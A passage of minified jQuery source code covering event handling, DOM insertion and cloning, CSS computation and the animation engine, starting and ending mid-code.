0}),l=(e=(e||"").match(D)||[""]).length;while(l--)d=g=(s=De.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=ce.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=ce.event.special[d]||{},c=ce.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ce.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),ce.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.hasData(e)&&_.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(D)||[""]).length;while(l--)if(d=g=(s=De.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=ce.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||ce.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)ce.event.remove(e,d+t[l],n,r,!0);ce.isEmptyObject(u)&&_.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=ce.event.fix(e),l=(_.get(this,"events")||Object.create(null))[u.type]||[],c=ce.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=ce.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((ce.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<ce(i,this).index(l):ce.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(ce.Event.prototype,t,{enumerable:!0,configurable:!0,get:v(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[ce.expando]?e:new ce.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click",!0),!1},trigger:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click"),!0},_default:function(e){var t=e.target;return we.test(t.type)&&t.click&&fe(t,"input")&&_.get(t,"click")||fe(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ce.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ce.Event=function(e,t){if(!(this instanceof ce.Event))return new ce.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ne:qe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ce.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[ce.expando]=!0},ce.Event.prototype={constructor:ce.Event,isDefaultPrevented:qe,isPropagationStopped:qe,isImmediatePropagationStopped:qe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ne,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ne,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ne,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ce.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},ce.event.addProp),ce.each({focus:"focusin",blur:"focusout"},function(r,i){function o(e){if(C.documentMode){var t=_.get(this,"handle"),n=ce.event.fix(e);n.type="focusin"===e.type?"focus":"blur",n.isSimulated=!0,t(e),n.target===n.currentTarget&&t(n)}else ce.event.simulate(i,e.target,ce.event.fix(e))}ce.event.special[r]={setup:function(){var e;if(He(this,r,!0),!C.documentMode)return!1;(e=_.get(this,i))||this.addEventListener(i,o),_.set(this,i,(e||0)+1)},trigger:function(){return He(this,r),!0},teardown:function(){var e;if(!C.documentMode)return!1;(e=_.get(this,i)-1)?_.set(this,i,e):(this.removeEventListener(i,o),_.remove(this,i))},_default:function(e){return _.get(e.target,r)},delegateType:i},ce.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i);n||(C.documentMode?this.addEventListener(i,o):e.addEventListener(r,o,!0)),_.set(t,i,(n||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i)-1;n?_.set(t,i,n):(C.documentMode?this.removeEventListener(i,o):e.removeEventListener(r,o,!0),_.remove(t,i))}}}),ce.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){ce.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||ce.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),ce.fn.extend({on:function(e,t,n,r){return Le(this,e,t,n,r)},one:function(e,t,n,r){return Le(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,ce(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=qe),this.each(function(){ce.event.remove(this,e,n,t)})}});var Oe=/<script|<style|<link/i,Pe=/checked\s*(?:[^=]|=\s*.checked.)/i,Me=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Re(e,t){return fe(e,"table")&&fe(11!==t.nodeType?t:t.firstChild,"tr")&&ce(e).children("tbody")[0]||e}function Ie(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function We(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Fe(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(_.hasData(e)&&(s=_.get(e).events))for(i in _.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)ce.event.add(t,i,s[i][n]);z.hasData(e)&&(o=z.access(e),a=ce.extend({},o),z.set(t,a))}}function $e(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=v(d);if(h||1<f&&"string"==typeof d&&!le.checkClone&&Pe.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),$e(t,r,i,o)});if(f&&(t=(e=Ae(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=ce.map(Se(e,"script"),Ie)).length;c<f;c++)u=e,c!==p&&(u=ce.clone(u,!0,!0),s&&ce.merge(a,Se(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,ce.map(a,We),c=0;c<s;c++)u=a[c],Ce.test(u.type||"")&&!_.access(u,"globalEval")&&ce.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?ce._evalUrl&&!u.noModule&&ce._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):m(u.textContent.replace(Me,""),u,l))}return n}function Be(e,t,n){for(var r,i=t?ce.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||ce.cleanData(Se(r)),r.parentNode&&(n&&K(r)&&Ee(Se(r,"script")),r.parentNode.removeChild(r));return e}ce.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=K(e);if(!(le.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ce.isXMLDoc(e)))for(a=Se(c),r=0,i=(o=Se(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&we.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||Se(e),a=a||Se(c),r=0,i=o.length;r<i;r++)Fe(o[r],a[r]);else Fe(e,c);return 0<(a=Se(c,"script")).length&&Ee(a,!f&&Se(e,"script")),c},cleanData:function(e){for(var t,n,r,i=ce.event.special,o=0;void 0!==(n=e[o]);o++)if($(n)){if(t=n[_.expando]){if(t.events)for(r in t.events)i[r]?ce.event.remove(n,r):ce.removeEvent(n,r,t.handle);n[_.expando]=void 0}n[z.expando]&&(n[z.expando]=void 0)}}}),ce.fn.extend({detach:function(e){return Be(this,e,!0)},remove:function(e){return Be(this,e)},text:function(e){return M(this,function(e){return void 0===e?ce.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return $e(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Re(this,e).appendChild(e)})},prepend:function(){return $e(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Re(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ce.cleanData(Se(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ce.clone(this,e,t)})},html:function(e){return M(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Oe.test(e)&&!ke[(Te.exec(e)||["",""])[1].toLowerCase()]){e=ce.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(ce.cleanData(Se(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return $e(this,arguments,function(e){var t=this.parentNode;ce.inArray(this,n)<0&&(ce.cleanData(Se(this)),t&&t.replaceChild(e,this))},n)}}),ce.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){ce.fn[e]=function(e){for(var t,n=[],r=ce(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),ce(r[o])[a](t),s.apply(n,t.get());return this.pushStack(n)}});var _e=new RegExp("^("+G+")(?!px)[a-z%]+$","i"),ze=/^--/,Xe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=ie),t.getComputedStyle(e)},Ue=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ve=new RegExp(Q.join("|"),"i");function Ge(e,t,n){var r,i,o,a,s=ze.test(t),u=e.style;return(n=n||Xe(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace(ve,"$1")||void 0),""!==a||K(e)||(a=ce.style(e,t)),!le.pixelBoxStyles()&&_e.test(a)&&Ve.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function Ye(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",J.appendChild(u).appendChild(l);var e=ie.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),J.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=C.createElement("div"),l=C.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",le.clearCloneStyle="content-box"===l.style.backgroundClip,ce.extend(le,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=C.createElement("table"),t=C.createElement("tr"),n=C.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",J.appendChild(e).appendChild(t).appendChild(n),r=ie.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,J.removeChild(e)),a}}))}();var Qe=["Webkit","Moz","ms"],Je=C.createElement("div").style,Ke={};function Ze(e){var t=ce.cssProps[e]||Ke[e];return t||(e in Je?e:Ke[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Qe.length;while(n--)if((e=Qe[n]+t)in Je)return e}(e)||e)}var et=/^(none|table(?!-c[ea]).+)/,tt={position:"absolute",visibility:"hidden",display:"block"},nt={letterSpacing:"0",fontWeight:"400"};function rt(e,t,n){var r=Y.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function it(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0,l=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=ce.css(e,n+Q[a],!0,i)),r?("content"===n&&(u-=ce.css(e,"padding"+Q[a],!0,i)),"margin"!==n&&(u-=ce.css(e,"border"+Q[a]+"Width",!0,i))):(u+=ce.css(e,"padding"+Q[a],!0,i),"padding"!==n?u+=ce.css(e,"border"+Q[a]+"Width",!0,i):s+=ce.css(e,"border"+Q[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u+l}function ot(e,t,n){var r=Xe(e),i=(!le.boxSizingReliable()||n)&&"border-box"===ce.css(e,"boxSizing",!1,r),o=i,a=Ge(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(_e.test(a)){if(!n)return a;a="auto"}return(!le.boxSizingReliable()&&i||!le.reliableTrDimensions()&&fe(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===ce.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===ce.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+it(e,t,n||(i?"border":"content"),o,r,a)+"px"}function at(e,t,n,r,i){return new at.prototype.init(e,t,n,r,i)}ce.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ge(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=F(t),u=ze.test(t),l=e.style;if(u||(t=Ze(s)),a=ce.cssHooks[t]||ce.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=Y.exec(n))&&i[1]&&(n=te(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(ce.cssNumber[s]?"":"px")),le.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=F(t);return ze.test(t)||(t=Ze(s)),(a=ce.cssHooks[t]||ce.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Ge(e,t,r)),"normal"===i&&t in nt&&(i=nt[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),ce.each(["height","width"],function(e,u){ce.cssHooks[u]={get:function(e,t,n){if(t)return!et.test(ce.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,u,n):Ue(e,tt,function(){return ot(e,u,n)})},set:function(e,t,n){var r,i=Xe(e),o=!le.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===ce.css(e,"boxSizing",!1,i),s=n?it(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-it(e,u,"border",!1,i)-.5)),s&&(r=Y.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=ce.css(e,u)),rt(0,t,s)}}}),ce.cssHooks.marginLeft=Ye(le.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ge(e,"marginLeft"))||e.getBoundingClientRect().left-Ue(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),ce.each({margin:"",padding:"",border:"Width"},function(i,o){ce.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+Q[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(ce.cssHooks[i+o].set=rt)}),ce.fn.extend({css:function(e,t){return M(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Xe(e),i=t.length;a<i;a++)o[t[a]]=ce.css(e,t[a],!1,r);return o}return void 0!==n?ce.style(e,t,n):ce.css(e,t)},e,t,1<arguments.length)}}),((ce.Tween=at).prototype={constructor:at,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||ce.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ce.cssNumber[n]?"":"px")},cur:function(){var e=at.propHooks[this.prop];return e&&e.get?e.get(this):at.propHooks._default.get(this)},run:function(e){var t,n=at.propHooks[this.prop];return this.options.duration?this.pos=t=ce.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):at.propHooks._default.set(this),this}}).init.prototype=at.prototype,(at.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ce.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){ce.fx.step[e.prop]?ce.fx.step[e.prop](e):1!==e.elem.nodeType||!ce.cssHooks[e.prop]&&null==e.elem.style[Ze(e.prop)]?e.elem[e.prop]=e.now:ce.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=at.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ce.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ce.fx=at.prototype.init,ce.fx.step={};var st,ut,lt,ct,ft=/^(?:toggle|show|hide)$/,pt=/queueHooks$/;function dt(){ut&&(!1===C.hidden&&ie.requestAnimationFrame?ie.requestAnimationFrame(dt):ie.setTimeout(dt,ce.fx.interval),ce.fx.tick())}function ht(){return ie.setTimeout(function(){st=void 0}),st=Date.now()}function gt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=Q[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function vt(e,t,n){for(var r,i=(yt.tweeners[t]||[]).concat(yt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function yt(o,e,t){var n,a,r=0,i=yt.prefilters.length,s=ce.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=st||ht(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:ce.extend({},e),opts:ce.extend(!0,{specialEasing:{},easing:ce.easing._default},t),originalProperties:e,originalOptions:t,startTime:st||ht(),duration:t.duration,tweens:[],createTween:function(e,t){var n=ce.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=F(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=ce.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=yt.prefilters[r].call(l,o,c,l.opts))return v(n.stop)&&(ce._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return ce.map(c,vt,l),v(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),ce.fx.timer(ce.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}ce.Animation=ce.extend(yt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return te(n.elem,e,Y.exec(t),n),n}]},tweener:function(e,t){v(e)?(t=e,e=["*"]):e=e.match(D);for(var n,r=0,i=e.length;r<i;r++)n=e[r],yt.tweeners[n]=yt.tweeners[n]||[],yt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ee(e),v=_.get(e,"fxshow");for(r in n.queue||(null==(a=ce._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,ce.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ft.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||ce.style(e,r)}if((u=!ce.isEmptyObject(t))||!ce.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=_.get(e,"display")),"none"===(c=ce.css(e,"display"))&&(l?c=l:(re([e],!0),l=e.style.display||l,c=ce.css(e,"display"),re([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===ce.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=_.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&re([e],!0),p.done(function(){for(r in g||re([e]),_.remove(e,"fxshow"),d)ce.style(e,r,d[r])})),u=vt(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?yt.prefilters.unshift(e):yt.prefilters.push(e)}}),ce.speed=function(e,t,n){var r=e&&"object"==typeof e?ce.extend({},e):{complete:n||!n&&t||v(e)&&e,duration:e,easing:n&&t||t&&!v(t)&&t};return ce.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in ce.fx.speeds?r.duration=ce.fx.speeds[r.duration]:r.duration=ce.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){v(r.old)&&r.old.call(this),r.queue&&ce.dequeue(this,r.queue)},r},ce.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ee).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=ce.isEmptyObject(t),o=ce.speed(e,n,r),a=function(){var e=yt(this,ce.extend({},t),o);(i||_.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=ce.timers,r=_.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&pt.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||ce.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=_.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=ce.timers,o=n?n.length:0;for(t.finish=!0,ce.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),ce.each(["toggle","show","hide"],function(e,r){var i=ce.fn[r];ce.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(gt(r,!0),e,t,n)}}),ce.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){ce.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),ce.timers=[],ce.fx.tick=function(){var e,t=0,n=ce.timers;for(st=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||ce.fx.stop(),st=void 0},ce.fx.timer=function(e){ce.timers.push(e),ce.fx.start()},ce.fx.interval=13,ce.fx.start=function(){ut||(ut=!0,dt())},ce.fx.stop=function(){ut=null},ce.fx.speeds={slow:600,fast:200,_default:400},ce.fn.delay=function(r,e){return r=ce.fx&&ce.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=ie.setTimeout(e,r);t.stop=function(){ie.clearTimeout(n)}})},lt=C.createElement("input"),ct=C.createElement("select").appendChild(C.createElement("option")),lt.type="checkbox",le.checkOn=""!==lt.value,le.optSelected=ct.selected,(lt=C.createElement("input")).value="t",lt.type="radio",le.radioValue="t"===lt.value;var mt,xt=ce.expr.attrHandle;ce.fn.extend({attr:function(e,t){return M(this,ce.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){ce.removeAttr(this,e)})}}),ce.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?ce.prop(e,t,n):(1===o&&ce.isXMLDoc(e)||(i=ce.attrHooks[t.toLowerCase()]||(ce.expr.match.bool.test(t)?mt:void 0)),void 0!==n?null===n?void ce.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=ce.find.attr(e,t))?void 